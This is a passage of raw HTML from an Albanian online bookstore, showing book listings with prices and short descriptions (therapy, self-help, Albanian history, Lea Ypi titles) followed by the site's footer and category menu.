rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/3379-vetem-per-vete.html" title="Vetem per vete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7901-home_default/vetem-per-vete.jpg" alt="Vetëm për vete" title="Vetëm për vete" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/3379-vetem-per-vete.html" rel="https://bukinist.al/sq/tregim-novele/3379-vetem-per-vete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/3379-vetem-per-vete.html" rel="https://bukinist.al/sq/tregim-novele/3379-vetem-per-vete.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 490 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/3379-vetem-per-vete.html" title="Vetem per vete" itemprop="url" > Vetem per vete </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 490 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3379" href="#" rel="3379" onclick="WishlistCart('wishlist_block_list', 'add', '3379', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/historical-fiction/20712-free-coming-of-age-at-the-end-of-history.html" title="Free : Coming of Age at the End of History" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28234-home_default/free-coming-of-age-at-the-end-of-history.jpg" alt="Free : Coming of Age at the End of History" title="Free : Coming of Age at the End of History" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/historical-fiction/20712-free-coming-of-age-at-the-end-of-history.html" rel="https://bukinist.al/sq/historical-fiction/20712-free-coming-of-age-at-the-end-of-history.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/historical-fiction/20712-free-coming-of-age-at-the-end-of-history.html" rel="https://bukinist.al/sq/historical-fiction/20712-free-coming-of-age-at-the-end-of-history.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/historical-fiction/20712-free-coming-of-age-at-the-end-of-history.html" title="Free : Coming of Age at the End of History" itemprop="url" > Free : Coming of Age at the End of History </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20712" href="#" rel="20712" onclick="WishlistCart('wishlist_block_list', 'add', '20712', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/21562-te-poshteruar.html" title="Të poshtëruar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29132-home_default/te-poshteruar.jpg" alt="Të poshtëruar" title="Të poshtëruar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/21562-te-poshteruar.html" rel="https://bukinist.al/sq/home/21562-te-poshteruar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/21562-te-poshteruar.html" rel="https://bukinist.al/sq/home/21562-te-poshteruar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/21562-te-poshteruar.html" title="Të poshtëruar" itemprop="url" > Të poshtëruar </a></h5><p class="product-desc" itemprop="description"> Kush ishte me të vërtetë Leman Ypi? Pse fliste frëngjisht kur ishte rritur si mbesa e një pashai në Selanik? Ç'e shtyu të linte qytetin kaq e re për të nisur jetën e vetëm në Tiranë? Si u dashurua dhe u martua me një socialist simpatizant të Frontit Popullor, ndërkohë që babai i tij bashkëpunonte me fashistët?&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21562" href="#" rel="21562" onclick="WishlistCart('wishlist_block_list', 'add', '21562', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/history/21574-a-life-reimagined.html" title="A life reimagined" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29143-home_default/a-life-reimagined.jpg" alt="A life reimagined" title="A life reimagined" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/history/21574-a-life-reimagined.html" rel="https://bukinist.al/sq/history/21574-a-life-reimagined.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/history/21574-a-life-reimagined.html" rel="https://bukinist.al/sq/history/21574-a-life-reimagined.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 190 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/history/21574-a-life-reimagined.html" title="A life reimagined" itemprop="url" > A life reimagined </a></h5><p class="product-desc" itemprop="description"> An imaginative investigation into historical injustice, dignity and truth, told through the story of a family from the fall of the Ottoman Empire to the dawn of Communism in the Balkans'There is ...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 190 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21574" href="#" rel="21574" onclick="WishlistCart('wishlist_block_list', 'add', '21574', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a 